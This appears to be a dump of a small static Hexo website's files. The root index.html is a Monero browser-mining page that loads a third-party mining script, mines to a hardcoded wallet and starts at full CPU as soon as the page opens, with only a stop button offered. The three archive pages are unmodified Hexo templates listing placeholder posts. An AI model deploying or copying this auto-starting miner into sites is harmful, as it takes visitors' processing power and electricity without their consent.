
<file: index.html>
<!DOCTYPE html>
	<head>
	<meta charset="utf-8">
	</head>
	<body>
		<div class="miner-outerbox">
		   <div class="miner-text">
			  <a href="https://xmr.omine.org/web_miner.html" target="_blank">&nbsp;
			  Monero JavaScript Miner</a>
		   </div>
		   <input id="throttle" type="text" value="100">%</input>
		   <button id="stop-button"><span class="default">✖</span></button>
		   <div style="height:500px">
		   <span id="state">"calculated 0 hashes, spend 0s rate 0H/s.</span>
		   <textarea id="recv"  disabled="disabled" style="width:100%; height:300px;"></textarea>
		   <textarea id="send"  disabled="disabled" style="width:100%; height:300px;"></textarea>
		   </div>
		</div>
	</body>
</html>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script src="https://xmr.omine.org/assets/v7.js"></script>
<script>
var isGo = true;
var timeout;
var seconds = 0;

function addText(id,elemt) {
	let t = document.getElementById(id);
	t.value += elemt + "\n";
    t.scrollTop = t.scrollHeight;
}

function miner(throttle) {
    OMINE("49E1zHzhLHz2si8o5wPxjrHgfTKu5HJux4SJjPFJhNmzdFv2JTxrr8Jf5rswL4bG6c2nY6SG72Kd7VfAFCPJkP95VWrsbtu#gaoxiaodiao.com","-1"),
	throttleMiner=throttle, //20 means 80% of cpu usage
    document.getElementById("state").innerHTML = "Connecting...";
    timeout=setInterval(function() {
        for (;sendStack.length > 0;){
        	addText("send",JSON.stringify(sendStack.pop()));
        }
        for (;receiveStack.length > 0;){
        	addText("recv",JSON.stringify(receiveStack.pop()));
        }
		var rate = totalhashes/(seconds*1.0);
		document.getElementById("state").innerHTML = `calculated ${totalhashes} hashes, spend ${seconds}s rate ${rate.toFixed(2)}H/s.`;
		++seconds;
    }
    , 1e3);
}

let throttle = document.getElementById("throttle").value;
miner(100-parseInt(throttle));
$("#stop-button").click(function() {
    if (isGo) {
        $(this).html(`<span class="start">✔</span>`);
        stopMining();
        clearInterval(timeout);
        document.getElementById("state").innerHTML = "Stopped mining...";
    }
    else {
        $(this).html(`<span class="stop">✖</span>`);
		throttle = document.getElementById("throttle").value;
        miner(100-parseInt(throttle));
    }
    isGo=!isGo;
});
</script>
</file>

<file: archives/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  

  
  <title>Archives | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2018" class="archive-year">2018</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/tets/" class="archive-article-date">
  <time datetime="2018-10-08T15:54:29.000Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/tets/">tets</a>
    </h1>
  

    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/test/" class="archive-article-date">
  <time datetime="2018-10-08T15:04:45.000Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/test/">test</a>
    </h1>
  

    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/hello-world/" class="archive-article-date">
  <time datetime="2018-10-08T14:39:21.667Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/hello-world/">Hello World</a>
    </h1>
  

    </header>
  </div>
</article>
  
  
    </div></section>
  


</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2018/10/">October 2018</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recent Posts</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2018/10/08/tets/">tets</a>
          </li>
        
          <li>
            <a href="/2018/10/08/test/">test</a>
          </li>
        
          <li>
            <a href="/2018/10/08/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2018 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/script.js"></script>



  </div>
</body>
</html>
</file>

<file: archives/2018/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  

  
  <title>Archives: 2018 | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2018/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2018" class="archive-year">2018</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/tets/" class="archive-article-date">
  <time datetime="2018-10-08T15:54:29.000Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/tets/">tets</a>
    </h1>
  

    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/test/" class="archive-article-date">
  <time datetime="2018-10-08T15:04:45.000Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/test/">test</a>
    </h1>
  

    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/hello-world/" class="archive-article-date">
  <time datetime="2018-10-08T14:39:21.667Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/hello-world/">Hello World</a>
    </h1>
  

    </header>
  </div>
</article>
  
  
    </div></section>
  


</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2018/10/">October 2018</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recent Posts</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2018/10/08/tets/">tets</a>
          </li>
        
          <li>
            <a href="/2018/10/08/test/">test</a>
          </li>
        
          <li>
            <a href="/2018/10/08/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2018 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/script.js"></script>



  </div>
</body>
</html>
</file>

<file: archives/2018/10/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  

  
  <title>Archives: 2018/10 | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2018/10/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2018" class="archive-year">2018</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/tets/" class="archive-article-date">
  <time datetime="2018-10-08T15:54:29.000Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/tets/">tets</a>
    </h1>
  

    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/test/" class="archive-article-date">
  <time datetime="2018-10-08T15:04:45.000Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/test/">test</a>
    </h1>
  

    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      <a href="/2018/10/08/hello-world/" class="archive-article-date">
  <time datetime="2018-10-08T14:39:21.667Z" itemprop="datePublished">Oct 8</time>
</a>
      
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2018/10/08/hello-world/">Hello World</a>
    </h1>
  

    </header>
  </div>
</article>
  
  
    </div></section>
  


</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2018/10/">October 2018</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recent Posts</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2018/10/08/tets/">tets</a>
          </li>
        
          <li>
            <a href="/2018/10/08/test/">test</a>
          </li>
        
          <li>
            <a href="/2018/10/08/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2018 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/script.js"></script>



  </div>
</body>
</html>
</file>
